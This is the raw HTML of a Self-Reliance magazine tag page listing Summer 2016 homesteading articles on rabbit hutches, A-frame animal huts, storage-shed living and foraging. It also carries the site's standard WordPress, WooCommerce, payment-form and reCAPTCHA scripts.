        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Summer 2016</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.self-reliance.com/2016/07/build-a-rabbit-hutch-and-tractor/"  rel="bookmark" class="td-image-wrap " title="Build A Rabbit Hutch And Tractor" ><img width="324" height="160" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/Souza_Rabbits_006-5_opt-324x160.jpeg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/Souza_Rabbits_006-5_opt-324x160.jpeg 324w, https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/Souza_Rabbits_006-5_opt-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Build A Rabbit Hutch And Tractor" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2016/07/build-a-rabbit-hutch-and-tractor/"  rel="bookmark" title="Build A Rabbit Hutch And Tractor">Build A Rabbit Hutch And Tractor</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                By Melissa Souza
I have become increasingly aware of the antibiotics, growth hormones, and unsanitary practices involved in getting those perfectly wrapped steaks on the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.self-reliance.com/2016/07/a-frame-huts-for-small-animals/"  rel="bookmark" class="td-image-wrap " title="A-Frame Huts For Small Animals" ><img width="324" height="160" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/A-frame-dog_opt-324x160.jpeg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/A-frame-dog_opt-324x160.jpeg 324w, https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/A-frame-dog_opt-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="A-Frame Huts For Small Animals" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2016/07/a-frame-huts-for-small-animals/"  rel="bookmark" title="A-Frame Huts For Small Animals">A-Frame Huts For Small Animals</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                By Dave Duffy
 A-frames make great huts for small animals. Inexpensive and easy to construct, the steep angle discourages goats from climbing on top. Two...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.self-reliance.com/2016/07/working-my-way-up/"  rel="bookmark" class="td-image-wrap " title="Working My Way Up — Part 1: Living In A Storage Shed" ><img width="324" height="160" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/SetO_Series_Part1_03_opt-324x160.jpeg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/SetO_Series_Part1_03_opt-324x160.jpeg 324w, https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/SetO_Series_Part1_03_opt-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Working My Way Up — Part 1: Living In A Storage Shed" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2016/07/working-my-way-up/"  rel="bookmark" title="Working My Way Up — Part 1: Living In A Storage Shed">Working My Way Up — Part 1: Living In A Storage...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                By Setanta O’Ceillaigh
 It was not my intention to live in such small housing, but necessity is the drive of all creation. I had lived...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.self-reliance.com/2016/06/7-plants-to-forage-in-summer/"  rel="bookmark" class="td-image-wrap " title="7 Plants To Forage In Summer" ><img width="324" height="160" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/House_7plants_chickory_opt-324x160.jpeg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/House_7plants_chickory_opt-324x160.jpeg 324w, https://www.self-reliance.com/srmag/wp-content/uploads/2016/06/House_7plants_chickory_opt-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="7 Plants To Forage In Summer" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2016/06/7-plants-to-forage-in-summer/"  rel="bookmark" title="7 Plants To Forage In Summer">7 Plants To Forage In Summer</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                By Karen M. House
In the middle of summertime, plants are producing. Berry plants produce berries, and flowering plants produce blossoms. The God-given purpose for the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.self-reliance.com/tag/summer-2016/page/2/" class="page" title="2">2</a><a href="https://www.self-reliance.com/tag/summer-2016/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697eb98a2b8f0
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"aa8c532b49","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'ad12e56ac0',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"90fa196b33"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '44c85b2c92',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E6swgTJ6uc9QXvxXtMTKmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912718315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>